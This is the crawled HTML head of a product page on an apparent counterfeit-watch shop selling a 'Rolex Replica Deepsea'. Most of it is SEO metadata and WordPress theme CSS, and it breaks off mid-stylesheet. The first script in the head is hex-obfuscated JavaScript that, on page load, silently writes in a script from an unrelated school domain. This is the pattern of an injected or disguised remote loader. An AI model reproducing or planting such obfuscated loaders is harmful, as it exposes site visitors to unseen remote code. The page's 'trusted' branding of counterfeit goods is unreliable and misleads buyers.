

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/
body_size: 23828
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Rolex Replica Deepsea 126660 D-Blue | Trusted Replica Watch Sites</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rolex Replica Deepsea 126660 D-Blue | Trusted Replica Watch Sites" />
<meta property="og:url" content="https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta property="og:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Rolex-Replica-Deepsea-126660-D-Blue.jpg" />
<meta property="og:image:secure_url" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Rolex-Replica-Deepsea-126660-D-Blue.jpg" />
<meta property="og:image:width" content="812" />
<meta property="og:image:height" content="522" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rolex Replica Deepsea 126660 D-Blue | Trusted Replica Watch Sites" />
<meta name="twitter:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2020/04/Rolex-Replica-Deepsea-126660-D-Blue.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/#webpage","url":"https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/","inLanguage":"en-US","name":"Rolex Replica Deepsea 126660 D-Blue | Trusted Replica Watch Sites","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"datePublished":"2020-04-21T08:35:22+00:00","dateModified":"2020-04-21T08:35:22+00:00","breadcrumb":{"@id":"https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/","url":"https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/","name":"Why The Rolex Deepsea Replica 126660 Is The Ultimate Divers\u2019 Watch"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/","url":"https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/","name":"Rolex Replica Deepsea 126660 D-Blue"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Rolex Replica Deepsea 126660 D-Blue Comments Feed" href="https://www.hontreplicawatch.me/why-the-rolex-deepsea-replica-126660-is-the-ultimate-divers-watch/rolex-replica-deepsea-126660-d-blue/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
